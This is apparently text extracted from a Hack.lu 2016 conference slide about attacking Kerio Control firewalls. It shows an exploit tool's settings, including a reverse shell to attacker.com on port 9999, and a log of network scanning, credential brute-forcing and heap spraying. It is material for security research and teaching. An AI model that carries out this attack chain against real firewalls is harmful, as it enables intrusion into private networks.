 Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://attacker.com/
attacker.com
Suchen
ABP
Exploit Configuration:
Internal range to scan: 192.168.56.*
Reverse Shell IP: attacker.com
Reverse Shell Port: 9999
Debug sleep time (sec): 3
Debug visible:
Exploit
Overall log:
[i] Going to find Kerio Control systems in victim's local network...
[i] Finished finding Kerio systems...
[+] Found: 1 Kerio Control systems.
[+] Going to exploit IP: 192.168.56.101:4081
[i] Start bruteforce attack..
[+] User logged in successfully
[+] Found valid credentials!
[+] Username: user
[+] Password: password
[i] Starting exploit...
[i] Starting heap spray...
Current log:
Going to heap spray first area...
Continue with second spray in 30 seconds
Going remote allocate variable x1 with size: 4194052 bytes
Going remote allocate variable x2 with size: 4194052 bytes
Going remote allocate variable x3 with size: 4194052 bytes
Going remote allocate variable x4 with size: 4194052 bytes
18-20 OCTOBER 2016
NOTHING IS BEYOND
A GOOD HACK
HACK.LU
When Your Firewall Turns Against You
- Rene Freingruber